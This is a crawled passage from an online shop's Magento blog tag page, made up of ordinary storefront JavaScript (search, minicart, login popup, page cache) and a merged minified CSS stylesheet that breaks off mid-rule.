</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox1735062231768653141');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">window.checkout = {"shoppingCartUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eazyonlineshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Jsb2cvdGFnL3dvb2Rlbi1jdXRsZXJ5LXRyYXk%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eazyonlineshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768653141}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="ba147d4ad977dc35893fcf04-text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="ba147d4ad977dc35893fcf04-text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eazyonlineshop.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.eazyonlineshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init" defer>
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.eazyonlineshop.com\/page_cache\/block\/render\/id\/58\/","handles":["default","blog_tag_view","blog_tag_view_id_wooden-cutlery-tray","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"blog","controller":"tag","action":"view","uri":"\/blog\/tag\/wooden-cutlery-tray"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcaKlYdAAAAAIHqrup6LVxrDrbxPl_y2s8iAy7T",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#wholesale-form"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script><script type="ba147d4ad977dc35893fcf04-text/javascript">
                    if (window.addthis) {
                        addthis.toolbox('.addthis_toolbox');
                    }
                </script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    var addthis_config = {
        "ui_language": 'en',
        "data_track_clickback": false
    }
</script><script type="ba147d4ad977dc35893fcf04-text/javascript" async src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-608baa0f7d533322"></script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    function goBlogSearch(e) {
        var value = document.getElementById('blog_search').value;
        if (value) {
            window.location = e.form.action + value + '/';
        }
        return false;
    }
</script><!--<script type="text/javascript" defer>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6083baf15eb20e09cf361bc8/1f4194gfe';
s1.charset='UTF-8';
s1.defer = true;
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>--><script defer type="ba147d4ad977dc35893fcf04-text/javascript">
require([ 'jquery', 'jquery/ui'], function($) {
    jQuery(document).ready(function($) {
       

var pageWidth = $(window).width();
        $(window).scroll(function() {

    if ($(this).scrollTop() > 150){
      $('.header-container').addClass("sticky-mob-cls");
   } else {
      $('.header-container').removeClass("sticky-mob-cls");
   }

        });

    });
});
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eazyonlineshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ba147d4ad977dc35893fcf04-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"201adaacf125447488a6b9270ea71e0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css
body_size: 7238
content:
.dropshipping-banner h2,.dropshipping-banner h3{font-family:Abril Fatface;text-align:center;font-style:normal}.join-us-now a:hover,a.join-us:hover{text-decoration:none}html{overflow-x:hidden}.products-sidebar .item .item-inner .box-info .product-name{font-size:100%;margin-bottom:5px;white-space:unset!important;display:-webkit-box;overflow:hidden}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important}.page-title span.base{text-transform:uppercase}.header-top-left span{line-height:41px}.cms-return-and-exchange .footer-inside-in{font-weight:700}.easylockdown-content h1.page-title,.main h1 span.base{font-weight:700;display:block;padding:30px 0 43px;font-size:25px;color:#710502;position:relative}.easylockdown-content h1.page-title:after,.main h1 span.base:after{position:absolute;content:"";height:2px;width:60px;bottom:40px;left:0;background:#263764}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong{font-size:22px;font-weight:700}.cms-environmental-policy main#maincontent,.cms-privacy-policy main#maincontent,.cms-return-and-exchange main#maincontent,.cms-slavery-statement main#maincontent,.wholesaleapplication-index-index main#maincontent{padding:80px 30px;max-width:900px;margin:40px auto 50px}div#notice-cookie-block{position:fixed;z-index:1022;min-width:300px;width:40%;left:inherit;right:0;top:0!important;box-shadow:0 0 0}.cookie .content{background:#f5e08c;color:#ac6e0b;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;position:relative;margin:7px 0;border:1px solid;font-size:100%;opacity:.96}.cookie strong{margin-right:7px}.footer-container .footer-middle,.header-style-1 .header-top,.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active,.home-style-1 .title-home:before,.products-grid .item .item-inner .box-info .tocart:hover{background-color:#006d77!important}.footer-bottom,.footer-top,.header-style-1 .header-bottom,.header-style-1 .header-middle,.information{background-color:#fff!important}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong,.footer-inside-in,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1>a,.home-style-1 .featured-grid .item:hover .info-grid h2 a,.mega-content .horizontal-type .other-toggle a:hover .sm_megamenu_icon .sm_megamenu_title,.phone-header p:last-child,.price-box.price-final_price .price-container .price,.product-info-main .product-addto-links .action,.product-info-main .product-social-links .action,.services-sidebar li .service-content .service-icon,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover,.title-home h2,.title-top-ft,.wholesaleapplication-index-index .page-title-wrapper .page-title .base{color:#006d77!important}.middle-ser-in{background:#fff!important}.block-footer p,.collapsible:after,.contact-list li,.field.privacy-text .control p a,.footer-links li,.footer-links li a{color:#fff!important}.post-container .item-post .image-blog .date-post,.post-ftimg-hld .date-post{left:0!important;top:0!important;line-height:1!important;padding:10px 13px 7px!important;border-radius:0!important}.copyright-content address,.copyright-content address a{color:#000!important}.header-style-1 .middle-right-content .phone-header:before{background:url(../../frontend/Sm/shiny/en_GB/images/phone-blue.png) no-repeat!important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after{background:url(../../frontend/Sm/shiny/en_GB/images/cart-blue.png) no-repeat!important;width:38px!important}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #006d77!important}.cms-terms-and-conditions .column.main .collapsible,.easylockdown-content h1.page-title:after,.filter-options-item .filter-options-title,.footer-inside-in:before,.item.product .product-item-info form .action,.main h1 span.base:after,.news-let-ing .title-top-ft:before,.products-grid .item .item-inner .box-image .button-action .action,.products-grid .item .item-inner .box-image .button-action .action:hover,.vertical-style .resp-tabs-list li.active{background:#006d77!important}.toolbar .modes .modes-mode.mode-list.active,.toolbar .modes .modes-mode.mode-list:hover,.toolbar .pages .pages-items .item.current strong{background-color:#006d77!important;border-color:#006d77!important}.column.main .product-item-info .product form .tocart:hover,.column.main .product-social-links .action.towishlist{border-color:#006d77!important}.box-tocart .fieldset .actions #product-addtocart-button{border-radius:0;background:#489f44}.box-tocart .fieldset .actions #product-addtocart-button:hover{background:#546e7f}.actions-toolbar .primary .action.submit.primary,.content button.btn-cookie.allow.primary:hover{background:#006d77}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{background:#006d77!important;border:2px solid #006d77!important}.category-product button.action.tocart.btn-action.btn-cart{background:#489f44!important;border:none!important}.category-product .column.main .product-item-info .product form .tocart:hover{border-color:unset!important}.category-product button.action.tocart.btn-action.btn-cart:hover{background:#546e7f!important;border:none!important}#yt-totop-fix{background-color:#489f44!important}#yt-totop-fix:hover{background:#546e7f!important}@media only screen and (max-width:1200px){.footer-top{background:unset!important;background-color:#222f55!important}.block-subscribe-footer #newsletter-footer-validate-detail:before,.field.privacy-text .control p,.footer-container .block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.title-top-ft{color:#fff!important}.news-let-ing .title-top-ft:before{background:#fff}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #fff!important}}@media only screen and (max-width:480px){.social-in{margin-right:25px!important}}@media only screen and (max-width:375px){.header-style-1 .searchbox-header{width:70%!important}}.header-bottom .col-lg-12.col-md-12.hozmenu{width:100%!important}.header-bottom .mega-content ul{display:inline-table;float:none;width:100%}.header-bottom .mega-content ul li{display:table-cell;text-align:center;float:none}.header-style-1 .navigation-megamenu-wrapper{padding-left:0!important}.top-content-theme{background-image:none;padding:0}.top-content-theme h2.page-title span{display:none}.breadcrumbs ul.items{font-size:15px;text-align:left;display:block}.top-content-theme .breadcrumbs{padding:10px 0;background:#f1f1f1}.cms-dropping-form button.action.submit.primary:hover{color:#263764!important}@media (max-width:1199px){.header-bottom .mega-content ul li{display:inline-block}.header-bottom .mega-content ul{display:block}.header-bottom .mega-content .other-toggle a{padding:0 10px!important;font-size:12px!important}}.dropshopping-nav ol.breadcrumb{background-color:transparent;margin-bottom:0!important;padding-left:0}.dropshopping-nav .breadcrumb-title h1{color:#006d77!important;font-size:50px;line-height:60px;font-weight:600}.dropshopping-nav ol.breadcrumb li a{color:#006d77!important;font-size:16px;font-weight:400;text-transform:capitalize!important}.dropshipping-banner{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/drop-banner.jpg);background-size:cover;background-repeat:no-repeat;background-position:center;padding:80px 0;text-align:center;width:100vw;position:relative;margin-left:-50vw;left:50%}.dropshipping-banner h2{font-size:44px;color:#fff;font-weight:400}.dropshipping-banner h3{font-size:22px;color:#fff;font-weight:400;margin-bottom:30px!important}a.join-us{background:#ff9923;border:none;border-radius:25px;color:#fff;padding:15px 25px}a.join-us:hover{color:#ff9923;background:#fff;transition:1s}section.whats-dropshpping{padding:50px 0}.whats-dropshpping h2{font-size:47px;line-height:60px;color:#006d77;margin-bottom:20px;font-style:normal;font-weight:600}.whats-dropshpping li,section.faq p{color:#5b6c8f;font-size:16px;line-height:28px}.whats-image img{width:100%}.whats-content{margin:auto}section.dropshipping-work{padding:30px 0}.join-img img,.work-img img{width:100%;height:auto}section.faq,section.joi-us,section.other-information,section.songmics{width:100vw;margin-left:-50vw;position:relative;left:50%}.songmics h2{line-height:36px;color:#fff;font-size:30px;margin-bottom:35px}section.songmics{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/blue-bg.jpg);background-repeat:no-repeat;padding:60px 30px;background-size:cover}.feature-content{background-color:#ffffff54!important;border-radius:10px!important;text-align:center;margin-bottom:30px;min-height:295px;padding:60px 40px!important}h4.feature-title{font-size:21px;color:#fff;line-height:24px;font-weight:600}.feature-excerpt{font-size:16px!important;color:#fff;font-weight:400!important;line-height:24px!important}section.other-information{background-color:#c6e5e5!important;padding:20px 30px 30px;margin-top:20px}section.other-information h2{line-height:36px;color:#222;font-style:normal;font-weight:600;font-size:28px}.information{padding:30px 30px 5px!important;border-radius:10px!important;margin-top:50px}.information h2{font-size:25px;line-height:30px;color:#222}.information p{color:#222}.information.shiping-order{padding-bottom:95px!important}.information.sales-channles{padding-bottom:50px!important}.join-us-now span{background:#478988;border-color:#478988;border-width:1px;border-radius:15px;color:#fff;padding:18px 30px;font-size:21px;cursor:pointer}.join-us-now{width:100%;text-align:center;margin-bottom:20px}section.faq{padding:50px 40px}section.faq .panel-default>.panel-heading{color:#333;background-color:#fff;border-color:#e4e5e7;padding:0}section.faq .panel-default>.panel-heading a{display:block;font-size:20px;color:#5b6c8f;line-height:30px;text-align:left;font-weight:400;font-style:normal;text-decoration:none}section.faq .panel-body{padding:0 30px}section.faq .panel-default>.panel-heading a:after{content:"";position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:600;line-height:1;float:right;transition:transform .25s linear}section.faq .panel-default>.panel-heading a[aria-expanded=true]{background-color:#eee}section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{content:"\2212";transform:rotate(180deg)}section.faq .panel-default>.panel-heading a[aria-expanded=false]:after{content:"\002b";transform:rotate(90deg)}section.faq h4.panel-title{background:#f0f2f5;border-radius:4px;padding:12px 50px 12px 30px;font-size:20px;color:#000;line-height:30px;text-align:left;font-weight:400;font-style:normal;margin-bottom:30px}.cms-dropship-program .panel-heading h4{margin-bottom:0!important}.cms-dropship-program .panel.panel-default{border:none;margin-bottom:35px}.cms-dropship-program .panel-body{border-top-color:transparent!important}.cms-dropship-program .faq .panel-body .row{margin:0}.cms-dropship-program section.faq .panel-default>.panel-heading a:after{top:7px;margin:auto;bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;transition:none!important}.cms-dropship-program section.faq .panel-body{padding:30px}.cms-dropship-program section.faq .panel-body .row p{margin-bottom:24px}.cms-dropship-program section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{top:4px!important}.cms-dropship-program .whats-dropshpping .row{display:flex}.cms-dropship-program section.faq h4.panel-title{padding:12px 25px 12px 30px}.information p{font-size:16px;line-height:26px}.footer-top{background-image:none!important}.mega-content ul.horizontal-type li:first-child a{position:relative;padding:0 15px;margin-left:15px}.mega-content ul.horizontal-type li:first-child a:before{content:"\f015";position:absolute;font:20px/1 FontAwesome;display:inline-block;vertical-align:middle;top:45%;left:50%;transform:translate(-50%,-50%)}div#notice-cookie-block .content{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content button.btn-cookie.allow.primary{padding:0 16px!important;height:auto!important;line-height:29px;margin-left:10px}.notice-cookie-content a:hover{color:#006d77}.mega-content ul.horizontal-type li:first-child span.sm_megamenu_title{font-size:0}.product-info-main .product-info-stock-sku .sku .value{padding-left:10px}.product-info-main .product-info-stock-sku .sku{display:flex!important;align-items:center}@media screen and (max-width:991px){.header-style-1 .header-bottom .bottom-content{background-color:#006d77!important}}@media screen and (max-width:767px){.information.shiping-order{padding-bottom:30px!important}.songmics h2,section.dropshipping-work h2{margin-bottom:20px}section.whats-dropshpping{padding:30px 0 10px}.whats-image{margin-top:15px}.information{margin-top:20px}.whats-dropshpping h2{font-size:30px}.notice-cookie-content{font-size:11px!important;line-height:16px}div#notice-cookie-block .content{padding:8px}.content button.btn-cookie.allow.primary span{font-size:9px}.content button.btn-cookie.allow.primary{padding:0 11px!important;line-height:25px;margin-top:5px}}@media screen and (max-width:480px){.whats-dropshpping h2{font-size:36px}}@media screen and (max-width:375px){.dropshipping-banner h2,.dropshopping-nav .breadcrumb-title h1{font-size:29px}.dropshipping-banner h3{font-size:16px}.songmics h2,.whats-dropshpping h2,h2{font-size:24px!important}}.cd-dropdown-wrapper{display:inline-block;position:relative;height:40px;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-dropdown-trigger{display:block;position:relative;padding:0 36px 0 20px;line-height:40px;background-color:#006d77;color:#fff !important;border-radius:3px}.no-touch .cd-dropdown-trigger:hover{background-color:#171b46}.cd-dropdown-trigger:before,.cd-dropdown-trigger:after{content:'';position:absolute;top:50%;margin-top:-1px;height:2px;width:9px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:width .3s,-webkit-transform .3s;transition:width .3s,-webkit-transform .3s;transition:width .3s,transform .3s;transition:width .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-trigger:before{right:22px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cd-dropdown-trigger:after{right:17px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.cd-dropdown-trigger{font-size:1.5rem}.cd-dropdown-trigger.dropdown-is-active{background-color:#006d77}.no-touch .cd-dropdown-trigger.dropdown-is-active:hover{background-color:#47975f}.cd-dropdown-trigger.dropdown-is-active:before,.cd-dropdown-trigger.dropdown-is-active:after{width:14px}.cd-dropdown-trigger.dropdown-is-active:before{-webkit-transform:translateX(5px) rotate(-45deg);transform:translateX(5px) rotate(-45deg)}.cd-dropdown-trigger.dropdown-is-active:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}@media only screen and (min-width:768px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:60px;line-height:60px}}@media only screen and (min-width:1024px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a,.cd-dropdown-content .cd-divider{padding:0 20px}.cd-dropdown{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background-color:#111433;color:#fff;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .5s 0s,visibility 0s .5s;-webkit-transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s .5s;transition:transform .5s 0s,visibility 0s .5s,-webkit-transform .5s 0s}.cd-dropdown h2{position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}.cd-dropdown .cd-close{position:absolute;z-index:1;right:0;top:0;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:transparent}.cd-dropdown .cd-close:after,.cd-dropdown .cd-close:before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#fff}.cd-dropdown .cd-close:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-dropdown .cd-close:before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-dropdown.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s 0s,visibility 0s 0s;-webkit-transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s 0s;transition:transform .5s 0s,visibility 0s 0s,-webkit-transform .5s 0s}@media only screen and (min-width:768px){.cd-dropdown .cd-close{top:5px}}@media only screen and (min-width:1024px){.cd-dropdown{position:absolute;top:calc(100% - 2px);height:auto;width:auto;-webkit-transform:translateX(0);transform:translateX(0);background-color:#fff;color:#111433;box-shadow:0 4px 12px 